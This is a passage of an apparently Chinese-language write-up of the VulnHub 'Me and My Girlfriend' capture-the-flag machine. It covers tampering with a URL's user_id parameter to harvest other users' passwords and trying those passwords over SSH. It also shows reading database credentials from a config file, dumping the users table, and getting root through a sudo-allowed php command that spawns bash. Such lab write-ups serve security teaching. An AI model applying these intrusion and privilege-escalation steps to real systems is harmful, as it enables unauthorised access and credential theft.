
对于登录前后,我们能够明显观察到URL的改变
http://192.168.0.100/index.php?page=profile&user_id=12他在后面带上了用户的id,所以我们是否能够尝试修改user_id来达到访问其他用户的需求

通过修改user_id不仅能够获得其他用户的页面,并且由于是文本框显示的密码,我们还能获取到不同的用户密码
tips: 我们自己的id是12,则可能前面有11个用户名和密码
排列组合为:Name-username-password
Eweuh Tandingan-eweuhtandingan-skuyatuh
Aing Maung-aingmaung-qwerty!!!
Sunda Tea-sundatea-indONEsia
Sedih Aing Mah-sedihaingmah-cedihhihihi
Alice Geulis-alice-4lic3
Abdi Kasep-abdikasepak-dorrrrr
id=6/7/8/10/11为空获取账号密码,并且在ssh端口开放的情况下,可以逐一进行尝试
# ssh用户名不会有空格,所以我们只采用username:password进行尝试
## 此处使用alice-4lic3这组账号密码成功登录
┌──(kali㉿kali)-[~]
└─$ sudo ssh alice@192.168.0.100
alice@192.168.0.100's password:
Last login: Fri Dec 13 14:48:25 2019
alice@gfriEND:~$ 注意:将所有能够获取的账号密码尽量都尝试一下,避免单一账号提权不成功的情况
4 提权
4.1 检查当前状态及权限
alice@gfriEND:~$ whoami
alice
alice@gfriEND:~$ uname -a
Linux gfriEND 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
alice@gfriEND:/home$ ls # 查看用户目录判断有哪些用户
aingmaung alice eweuhtandingan sundatea
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php # 发现了可能可以提权的点
4.2 再去翻一翻数据库
我们通过路径,获取了数据库的账号密码
alice@gfriEND:/home$ cd /var/www/html/config/
alice@gfriEND:/var/www/html/config$ ls
config.php
alice@gfriEND:/var/www/html/config$ cat config.php
<?php
$conn = mysqli_connect('localhost', 'root', 'ctf_pasti_bisa', 'ceban_corp');
alice@gfriEND:/var/www/html/config$ 然后成功登录数据库
alice@gfriEND:/var/www/html/config$ mysql -uroot -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 95
Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| ceban_corp |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
MariaDB [(none)]> use ceban_corp;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [ceban_corp]> show tables;
+----------------------+
| Tables_in_ceban_corp |
+----------------------+
| tbl_users |
+----------------------+
1 row in set (0.00 sec)
MariaDB [ceban_corp]> select * from tbl_users;
+----+-----------------+----------------+-------------+------------------------------+
| id | name | username | password | email |
+----+-----------------+----------------+-------------+------------------------------+
| 1 | Eweuh Tandingan | eweuhtandingan | skuyatuh | eweuhtandingan@cebancorp.com |
| 2 | Aing Maung | aingmaung | qwerty!!! | aingmaung@cebancorp.com |
| 3 | Sunda Tea | sundatea | indONEsia | sundatea@cebancorp.com |
| 4 | Sedih Aing Mah | sedihaingmah | cedihhihihi | sedihaingmah@cebancorp.com |
| 5 | Alice Geulis | alice | 4lic3 | alice@cebancorp.com |
| 9 | Abdi Kasep | abdikasepak | dorrrrr | abdikasep@cebancorp.com |
| 12 | test123 | testadmin | testadmin | test@test.com |
+----+-----------------+----------------+-------------+------------------------------+
7 rows in set (0.00 sec)
4.3 php提权
在php有sudo权限的情况下,可以直接使用php允许命令执行,无论是直接执行系统命令还是直接反弹shell都可以获取root权限
alice@gfriEND:/var/www/html/config$ sudo /usr/bin/php -r "system('/bin/bash');"
root@gfriEND:/var/www/html/config# whoami
root5 获取flag
root@gfriEND:~# find / | grep flag
/root/flag2.txt
/home/alice/.my_secret/flag1.txt
vulnhub - ME AND MY GIRLFRIEND
http://localhost:8080/archives/vulnhub---me-and-my-girlfriend